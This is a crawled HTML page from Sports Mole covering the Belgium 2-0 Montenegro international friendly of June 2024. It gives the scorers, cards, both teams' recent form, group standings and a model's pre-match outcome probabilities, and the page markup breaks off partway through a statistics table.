

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football/international-friendlies/belgium-vs-montenegro_game_195826.html
body_size: 17315
content:
<!doctype html><html
xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="" lang=""><head
profile="https://www.w3.org/2005/10/profile"><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Belgium 2-0 Montenegro - International Friendlies Friendlies 1 - Football - Sports Mole</title><meta
name="keywords" content="Belgium, Montenegro, International Friendlies Friendlies 1, Belgium vs Montenegro, Belgium-Montenegro, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" /><meta
name="description" content="Full coverage of Belgium vs Montenegro game on Wednesday 5th of June at 18:30 including match guide, data analysis, probability analysis, standings" /><link
rel="canonical" href="https://www.sportsmole.co.uk/football/international-friendlies/belgium-vs-montenegro_game_195826.html" /><meta
name="robots" content="max-image-preview:large" /><meta
property="fb:pages" content="205985596102324" /><meta
property="fb:pages" content="723025957708065" /><meta
property="fb:pages" content="616634985038528" /><meta
property="og:title" content="Belgium 2-0 Montenegro - International Friendlies Friendlies 1 - Football - Sports Mole" /><meta
property="og:description" content="Full coverage of Belgium vs Montenegro game on Wednesday 5th of June at 18:30 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." /><meta
property="og:site_name" content="Sports Mole" /><meta
property="og:type" content="index" /><meta
name="news_keywords" content="Belgium, Montenegro, International Friendlies Friendlies 1, Belgium vs Montenegro, Belgium-Montenegro, Football, data analysis, probability analysis, statistical analysis, previous meetings, head to head, form guide, match history, H2H, head2head, last six, last 6, Sports Mole, Football" /><meta
property="og:url" content="https://www.sportsmole.co.uk/football/international-friendlies/belgium-vs-montenegro_game_195826.html" /><meta
property="og:image" content="https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /><meta
name="msvalidate.01" content="FBCBA0B507C67AD697683114E5CA1261" /><meta
name="inmobi-site-verification" content="5692cf06b29dc08b1f0b5bcc4fa9a236" /><meta
name="axl-verification" content="4f444850-a871-11e9-a465-d74b33f42865" /><meta
name="pocket-site-verification" content="76661cc9a8597244db5b9dc3f08fdc" /><meta
property="fb:page_id" content="205985596102324" /><meta
property="fb:app_id" content="190968397630061" /><meta
property="fb:admins" content="309601628,631550153,507983199,600160699,586228445" /><meta
name="p:domain_verify" content="63654da0385ba65f69041591f1933266" /><meta
name="apple-mobile-web-app-capable" content="yes" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta
name="theme-color" content="#1D411D" /><link
rel="icon" type="image/png" href="/assets/img/favicon.ico" /><link
rel="apple-touch-icon" sizes="144x144" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="114x114" href="https://www.sportsmole.co.uk/thumbor/pYvduM8q6eAXxKseIEUe9xfYkDk=/114x114/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="72x72" href="https://www.sportsmole.co.uk/thumbor/lEJGTLLqWi0J3fsbUAOobmTtWIw=/72x72/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="stylesheet" type="text/css" href="/assets/app.css?v=1.3" /><meta
property="twitter:card" content="summary_large_image" /><meta
property="twitter:site" content="@SportsMole" /><meta
property="twitter:site:id" content="279751136" /><meta
name="twitter:creator" content="@SportsMole" /><meta
property="twitter:url" content="https://www.sportsmole.co.uk/football/international-friendlies/belgium-vs-montenegro_game_195826.html" /><meta
property="twitter:title" content="Belgium 2-0 Montenegro - International Friendlies Friendlies 1 - Football - Sports Mole" /><meta
property="twitter:description" content="Full coverage of Belgium vs Montenegro game on Wednesday 5th of June at 18:30 including match guide, data analysis, probability analysis, standings, previous meetings and form guide." /><meta
property="twitter:image" content="https://www.sportsmole.co.uk/thumbor/s17T3ur0gwe8bVO0PYDLrcMr-CA=/640x480/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /> <script>var dataLayer = [];if (typeof(site)!=="undefined"){dataLayer.push({'Site': site});}if (typeof(sport)!=="undefined"){dataLayer.push({'sport': sport});}if (typeof(zone)!=="undefined"){dataLayer.push({'zone': zone});}if (typeof(format)!=="undefined"){dataLayer.push({'format': format});}if (typeof(teams)!=="undefined"){dataLayer.push({'teams': teams});}if (typeof(indepths)!=="undefined"){dataLayer.push({'indepths': indepths});}if (typeof(division)!=="undefined"){dataLayer.push({'division': division});}if (typeof(page)!=="undefined"){dataLayer.push({'page': page});}if (typeof(device)!=="undefined"){dataLayer.push({'device': device});}dataLayer.push({'width': '' + screen.width});dataLayer.push({'height': '' + screen.height});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PFW3H6');</script> <link
rel="alternate" type="application/rss+xml" title="Sports Mole: Global" href="https://www.sportsmole.co.uk/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Football" href="https://www.sportsmole.co.uk/football/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Match Previews" href="https://www.sportsmole.co.uk/football/preview.xml" /><link
rel="alternate" type="application/json" title="Sports Mole: Latest headlines from Sports Mole" href="https://www.sportsmole.co.uk/feed.json" /><script type="text/javascript">var d='2025-11-25 17:10:55';var notLive='1';var articleID='-';var startLC='8';var sport=["football"];var zone='sport';var teams=["-","-"];var news='-';var ArticleID='-';var mod='-';var edit="-";var amp='www';var pwa='pwa';var offline='-';var site='www';var a='-';</script> <style>@font-face{font-family:DINCondensed;src: url("https://c.smimg.net/fonts/DIN-Condensed.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Condensed.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Condensed.ttf)  format("truetype");font-display:swap}
@font-face{font-family:DINRegular;src: url("https://c.smimg.net/fonts/DIN-Regular.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Regular.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Regular.ttf)  format("truetype");font-display:swap}</style><base
target="_parent" />  <script type="application/ld+json">{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://www.sportsmole.co.uk/football/international-friendlies/belgium-vs-montenegro_game_195826.html",
   "publisher":{
      "@type":"Organization",
      "name":"Sports Mole",
      "logo":{
          "@type": "ImageObject",
      	  "url": "https://www.sportsmole.co.uk/thumbor/KhGGITXYccvVt0Ao2hqJBlMe5h4=/1024x1024/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F09%2Fsm-sportsmole-logo-2022.gif"
      }
   },
   "author": {
          "@type": "Person",
  	  "name": "Sports Mole Team",
  	  "url": "https://www.sportsmole.co.uk/about/team/"
     },
   "headline": "Belgium 2-0 Montenegro - International Friendlies Friendlies 1 - Football",
    "articleBody": "Full coverage of Belgium vs Montenegro game on Wednesday 5th of June at 18:30 including match guide, data analysis, probability analysis, standings", 
   "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sportsmole.co.uk/football/international-friendlies/belgium-vs-montenegro_game_195826.html"
   },
   "image":[
	"https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg"
   ],
   "datePublished":"2025-11-25T17:10:55+00:00",
   "dateModified":"2025-11-25T17:10:55+00:00"
}</script> </head><body
title="Belgium 2-0 Montenegro - International Friendlies Friendlies 1 - Football" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-PFW3H6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
id="fb-root"></div><div
id="twitter_div"></div><div
id="wrapper"><div
id="header"><a
name="top"></a><div
id="todaybar" > <a
onclick="return false"  id="sections_button"></a><div
id="logo" > <a
id="logoimage" href="/"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/kf09dlDK8K_qf2n9ZQJ0I8mW3SU=/816x93/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F37%2Fwelcome-to-sports-mole-transparent-click-area.png"  title="Welcome to Sports Mole" alt="Welcome to Sports Mole" width="816" height="93" /></a><div
id="dq" ></div></div><div
id="searchdiv"><form
id="search" action="/search" method="get" "> <input
type=" text" id="searchInput" name="s" placeholder="Search..." autocomplete="off" /><button
id="searchIcon" type="submit"> <img
src="/assets/img/search.svg" alt="Search" style="width: 16px; height: 16px;"> </button></form></div><ul
id="autocompleteList"></ul></div><div
id="topnav_wrapper" class="scroll_wrapper"><div
id="topnav" class="topnav scroll"><div
class="topnavlogoimage"><a
href="/" title="Sports Mole Home"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/--XfsC3am4VGCBz6Ja6NgKF7WC0=/30x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsports-mole-favicon-32x32.png"  title="Sports Mole FAVICON" alt="Sports Mole FAVICON" width="30" height="30" /></a></div><ul
class="top_links"><li><a
id="nav_headlines" href="/headlines/" title="Headlines">Headlines</a></li><li
class="currentlink"><a
id="nav_football" href="/football/" title="Sports Mole - Football - Premier League, La Liga and more">Football</a></li><li><a
id="nav_football-preview" href="/football/preview/" title="Sports Mole - Previews of upcoming games">Previews</a></li><li><a
id="nav_football-transfer-talk" href="/football/transfer-talk/" title="Sports Mole - latest transfer news and gossip">Transfer News</a></li><li><a
id="nav_tables" href="/football/tables/" title="Sports Mole - Tables">Tables</a></li><li><a
id="nav_stats-centre" href="/football/premier-league/2024-25/" title="Sports Mole - Stats Centre">Stats Centre</a></li><li><a
id="nav_formula-1" href="/formula-1/" title="Sports Mole - Formula 1 news and views">F1</a></li><li><a
id="nav_tennis" href="/tennis/" title="Sports Mole - Tennis">Tennis</a></li><li><a
id="nav_cricket" href="/cricket/" title="Sports Mole - Cricket">Cricket</a></li><li><a
id="nav_rugby-union" href="/rugby-union/" title="Sports Mole - Rugby Union">Rugby U</a></li><li><a
id="nav_basketball" href="/basketball/" title="Sports Mole - NBA">NBA</a></li><li><a
id="nav_online" href="/online/" title="Sports Mole - Betting">Betting</a></li><li><a
id="nav_more-sports" href="/more-sports/" title="Sports Mole - More Sports to choose from long list">More</a></li></ul><div
id="search_wrapper"></div></div></div></div><div
id="overall_content"><div
id="content" itemscope itemtype="https://schema.org/SportsEvent" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><meta
itemprop="url" content="https://www.sportsmole.co.uk"><meta
itemprop="name" content="Coverage of the International Friendlies Friendlies 1 clash between Belgium and Montenegro."><meta
itemprop="description" content="Coverage of the International Friendlies Friendlies 1 clash between Belgium and Montenegro."><meta
itemprop="homeTeam" content="Belgium"><meta
itemprop="awayTeam" content="Montenegro"><meta
itemprop="sport" content="Football"><meta
itemprop="EventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="EventStatus" content="Full time: Belgium 2-0 Montenegro - International Friendlies Friendlies 1 - Football"><div
id="breadcrumb_wrapper"><div
id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><meta
itemprop="url" content="https://www.sportsmole.co.uk/football/international-friendlies/belgium-vs-montenegro_game_195826.html"><span
class="bc_item bc_first"><span
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/" itemprop="item" title="Home"><span
itemprop="name">Home</span><meta
itemprop="position" content="1"></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/" itemprop="item" title="Football"><span
itemprop="name">Football</span><meta
itemprop="position" content="2" /></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_2 bc_last" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/international-friendlies/" itemprop="item" title="International Friendlies"><span
itemprop="name">International Friendlies</span><meta
itemprop="position" content="3" /></a></span></span></div></div><div
class="g_h"><div
class="g_h_top"><meta
itemprop="name" content="Belgium vs Montenegro on Jun 5, 2024 at 7.30pm UK"><div
class="g_h_bar"><div
class="gb_left v2" style="background-color:#"></div><div
class="gb_right v2" style="background-color:#"></div></div><div
class="gHlv2" ><div
class="iconLt" style="top:-20px"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/7By0AhsGYIDQ7vK5rHkq1YrbKKI=/60x60/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F12%2Fbellog.png"  title="Belgium national football team" alt="Belgium national football team" width="60" height="60" /></div><div
class="w320 mAuto" style="position:relative;top:-12px;width:320px"><div
style="white-space:nowrap;text-align:center;">Friendlies 1</div><div
style="font-weight:normal;text-align:center;"><span
itemprop="startDate" content="2024-06-05T19:30:00+01:00" datetime="2024-06-05T19:30:00+01:00">Jun 5, 2024 at 7.30pm UK</span><meta
itemprop="endDate" content="2024-06-05T21:30:00+01:00"></div><div
style="font-weight:normal;text-align:center;"><span
class="Xdesktop_only"><span
itemprop="location" itemscope itemtype="https://schema.org/Place"><span
itemprop="name">Stade Roi Baudouin</span><meta
itemprop="address" content="Belgium, Belgium"></span></span></div></div><div
class="iconRt" style="top:-65px"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/dEJJhlWrKbmswzeieND2rehu0l4=/60x60/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F12%2Fmonlog.png"  title="Montenegro national football team" alt="Montenegro national football team" width="60" height="60" /></div></div><h1><a
href="/football/international-friendlies/belgium-vs-montenegro_game_195826.html" id="gscore_195826" class="gb_teams" style="position:relative;top:-16px;font-size:1.6rem;line-height:1.6rem;"><div
class="gb_team left">Belgium</div><div
class="g_h_score">2 - 0</div><div
class="gb_team right">Montenegro</div></a></h1><div
class="gHrD2"><div
id="ggoals_195826"><div
class="g_h_goals left"><a
href="/people/kevin-de-bruyne/" title="More about Kevin De Bruyne">De Bruyne</a> (44'), <a
href="/people/leandro-trossard/" title="More about Leandro Trossard">Trossard</a> (90+3' pen.)</div><div
class="g_h_ft"><span
class="l_s_ft l_s_box">FT</span><span
class="ht_score">(HT: 1-0)</span></div><div
class="g_h_goals right"><br
/><span
title="Yellow Cards" class="game_cards"></span> <a
href="/people/milos-brnovic/" title="More about Milos Brnovic">Brnovic</a> (63'), <a
href="/people/stefan-mugosa/" title="More about Stefan Mugosa">Mugosa</a> (90+2')<br
/><span
title="Red Cards" class="game_cards red_card"></span> <a
href="/people/milos-brnovic/" title="More about Milos Brnovic">Brnovic</a> (88')</div></div></div></div><meta
itemprop="eventAttendanceMode" content="https://schema.org/OfflineEventAttendanceMode"><meta
itemprop="image" content="https://sm.imgix.net/20/31/sm-favicon-2020-v2.png"><meta
itemprop="eventStatus" content="https://schema.org/EventScheduled"><meta
itemprop="description" content="Game between Belgium vs Montenegro on Jun 5, 2024 at 7.30pm UK"> <span
itemprop="performer" itemscope itemtype="https://schema.org/PerformingGroup"><meta
itemprop="name" content="Belgium & Montenegro"></span> <span
itemprop="organizer" itemscope itemtype="https://schema.org/Organization"><meta
itemprop="url" content="/football/international-friendlies/belgium-vs-montenegro_game_195826.html"><meta
itemprop="name" content="Belgium & Montenegro"></span> <span
itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta
itemprop="name" content="none"><meta
itemprop="url" content="/football/international-friendlies/belgium-vs-montenegro_game_195826.html"></span></div><div
style="display:inline-block;"><div
class="fw pt10"><h2 class="game_box_header" style="margin: 0;">The Match</h2><div
class="game_box_header_line"></div></div> <a
class="game_match" href="/football/belgium/preview/belgium-vs-montenegro-prediction-team-news-lineups_545073.html" title="Sports Mole previews Wednesday&#039;s friendly clash between Belgium and Montenegro, including predictions, team news and possible lineups."><h3 class="game_match_name_h game_match_name" style="padding:19px 2px 8px 2px;"> Preview</h3><div
class="game_match_description">Sports Mole previews Wednesday&#039;s friendly clash between Belgium and Montenegro, including predictions, team news and possible lineups.</div> </a></div><div
style="padding-top:8px;margin:auto auto -20px auto;width:440px"></div><div
class="game_box_big"><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8 pG2"><h2>Form, Standings, Stats</h2><div
class="hw game left gray"><div
class="hdbGB teamN white center"><h3><a
href="/football/belgium/">Belgium</a></h3></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none">All competitions</div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/european-championship-qualifying/austria-vs-belgium_game_170099.html" title="Austria 2 - 3 Belgium"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/european-championship-qualifying/belgium-vs-sweden_game_170126.html" title="Belgium 1 - 1 Sweden"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/international-friendlies/belgium-vs-serbia_game_175401.html" title="Belgium 1 - 0 Serbia"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/european-championship-qualifying/belgium-vs-azerbaijan_game_171271.html" title="Belgium 5 - 0 Azerbaijan"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/international-friendlies/republic-of-ireland-vs-belgium_game_194777.html" title="Rep. Ireland 0 - 0 Belgium"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/international-friendlies/england-vs-belgium_game_194786.html" title="England 2 - 2 Belgium"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li></ul></div></div></div></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none">International Friendlies</div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/international-friendlies/republic-of-ireland-vs-belgium_game_194777.html" title="Rep. Ireland 0 - 0 Belgium"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li><li><a
href="/football/international-friendlies/england-vs-belgium_game_194786.html" title="England 2 - 2 Belgium"><span
class="fg_draw"><span
class="wRd">D</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/international-friendlies/england-vs-belgium_game_194786.html">England 2-2 Belgium</a></span><br
/>Tuesday, March 26 at 7.45pm in International Friendlies</div><div><div
class="hw team_stats_panel game left gray"><div
class="hw left game"><table
class="leaguetable" cellspacing="0" cellpadding="0"><tr
class="leaguetableheader"><td
colspan="2" class="teamtd"><a
href="/football/european-championship/2024/group-e.html">Current Group E Standings</a></td><td
class="numbertd">P</td><td
class="numbertd">GD</td><td
class="numbertd">PTS</td></tr><tr ><td
class="positiontd">1</td><td
class="teamtd"><a
href="/football/ukraine/">Ukraine</a></td><td
class="numbertd">0</td><td
class="numbertd">0</td><td
class="positiontd"><span
class="bold">0 </span></td></tr><tr
class="evenrow this_team"><td
class="positiontd">2</td><td
class="teamtd"><a
href="/football/belgium/">Belgium</a></td><td
class="numbertd">0</td><td
class="numbertd">0</td><td
class="positiontd"><span
class="bold">0 </span></td></tr><tr ><td
class="positiontd">3</td><td
class="teamtd"><a
href="/football/romania/">Romania</a></td><td
class="numbertd">0</td><td
class="numbertd">0</td><td
class="positiontd"><span
class="bold">0 </span></td></tr><tr
class="evenrow"><td
class="positiontd">4</td><td
class="teamtd"><a
href="/football/slovakia/">Slovakia</a></td><td
class="numbertd">0</td><td
class="numbertd">0</td><td
class="positiontd"><span
class="bold">0 </span></td></tr></table></div></div></div></div><div
class="hw game gray"><div
class="hdbGB teamN white center"><h3><a
href="/football/montenegro/">Montenegro</a></h3></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none">All competitions</div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/international-friendlies/montenegro-vs-lebanon_game_191336.html" title="Montenegro 3 - 2 Lebanon"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/european-championship-qualifying/serbia-vs-montenegro_game_170132.html" title="Serbia 3 - 1 Montenegro"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/european-championship-qualifying/montenegro-vs-lithuania_game_171075.html" title="Montenegro 2 - 0 Lithuania"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/european-championship-qualifying/hungary-vs-montenegro_game_171269.html" title="Hungary 3 - 1 Montenegro"><span
class="fg_loss"><span
class="wRd">L</span></span></a></li><li><a
href="/football/international-friendlies/belarus-vs-montenegro_game_195817.html" title="Belarus 0 - 2 Montenegro"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/international-friendlies/montenegro-vs-macedonia_game_195818.html" title="Montenegro 1 - 0 N. Macedonia"><span
class="fg_win"><span
class="wRd">W</span></span></a></li></ul></div></div></div></div><div
class="lastSixOut" style="padding-bottom:12px;"><div
class="lastSixIn"><div
class="last_six" style="text-align:center;float:none">International Friendlies</div><div
class="team_stats_numbers" style="margin:auto;width:fit-content;float:none;"><div
class="full"><ul
class="fg_results"><li><a
href="/football/international-friendlies/belarus-vs-montenegro_game_195817.html" title="Belarus 0 - 2 Montenegro"><span
class="fg_win"><span
class="wRd">W</span></span></a></li><li><a
href="/football/international-friendlies/montenegro-vs-macedonia_game_195818.html" title="Montenegro 1 - 0 N. Macedonia"><span
class="fg_win"><span
class="wRd">W</span></span></a></li></ul></div></div></div></div><div
class="next_game"><span>Last Game: <a
href="/football/international-friendlies/montenegro-vs-macedonia_game_195818.html">Montenegro 1-0 N. Macedonia</a></span><br
/>Monday, March 25 at 5pm in International Friendlies</div><div><div
class="hw team_stats_panel game gray"><div
class="hw left game"><table
class="leaguetable" cellspacing="0" cellpadding="0"><tr
class="leaguetableheader"><td
colspan="2" class="teamtd"><a
href="/football/european-championship-qualifying/2024/group-g.html">Current Group G Standings</a></td><td
class="numbertd">P</td><td
class="numbertd">GD</td><td
class="numbertd">PTS</td></tr><tr ><td
class="positiontd">1</td><td
class="teamtd"><a
href="/football/hungary/">Hungary</a></td><td
class="numbertd">8</td><td
class="numbertd">9</td><td
class="positiontd"><span
class="bold">18 </span></td></tr><tr
class="evenrow"><td
class="positiontd">2</td><td
class="teamtd"><a
href="/football/serbia/">Serbia</a></td><td
class="numbertd">8</td><td
class="numbertd">6</td><td
class="positiontd"><span
class="bold">14 </span></td></tr><tr
class="this_team"><td
class="positiontd">3</td><td
class="teamtd"><a
href="/football/montenegro/">Montenegro</a></td><td
class="numbertd">8</td><td
class="numbertd">-2</td><td
class="positiontd"><span
class="bold">11 </span></td></tr><tr
class="evenrow"><td
class="positiontd">4</td><td
class="teamtd"><a
href="/football/lithuania/">Lithuania</a></td><td
class="numbertd">8</td><td
class="numbertd">-6</td><td
class="positiontd"><span
class="bold">6 </span></td></tr><tr ><td
class="positiontd">5</td><td
class="teamtd"><a
href="/football/bulgaria/">Bulgaria</a></td><td
class="numbertd">8</td><td
class="numbertd">-7</td><td
class="positiontd"><span
class="bold">4 </span></td></tr></table></div></div></div></div></div></div><span
id="DataAnalysis"> </span><div
class="game_box_border_top game_box_spacer tM8a"></div><div
class="clearboth tM8"><h2>Data Analysis</h2><p>Our analysis of all available data, including recent performances and player stats up until an hour before kickoff, suggested the most likely outcome of this match was a <strong>Belgium</strong> win with a probability of <strong>76.89%</strong>. A draw had a probability of <strong>15.3%</strong> and a win for <strong>Montenegro</strong> had a probability of <strong>7.82%</strong>.</p><p>The most likely scoreline for a <strong>Belgium</strong> win was <strong>2-0</strong> with a probability of <strong>13.87%</strong>. The next most likely scorelines for that outcome were <strong>1-0 (11.5%)</strong> and <strong>3-0 (11.16%)</strong>. The likeliest drawn scoreline was <strong>1-1 (7.25%)</strong>, while for a <strong>Montenegro</strong> win it was <strong>0-1 (3.01%)</strong>. The actual scoreline of <strong>2-0</strong> was predicted with a <strong>13.9% likelihood</strong>. Our data analysis correctly predicted a 2-0 win for Belgium in this match and our team at Sports Mole correctly predicted the win for Belgium. </</p></div><div
class="mStat"><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Result</strong></td></tr><tr><td
class="hdbGB bold white center lc_block" style="width:76.887%;min-width:30%">Belgium</td><td
class="hdbGB bold white center" style="width:15.293%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:7.818%;min-width:30%">Montenegro</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="width:30%;min-width:76px;">76.89% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.033000000000001"  alt="-0.033000000000001" width="10" height="10" /> -0.03)</span></td><td
class="drwBG white center lc_block" style="background:orange;width:30%;min-width:76px">15.29% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.016"  alt="0.016" width="10" height="10" /> 0.02)</span></td><td
class="awaBG white center lc_block" style="width:30%;min-width:76px">7.82% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.016"  alt="0.016" width="10" height="10" /> 0.02)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="homBG white center lc_block" colspan="2"><span
class="vertical">Both teams to score 42.58% <span
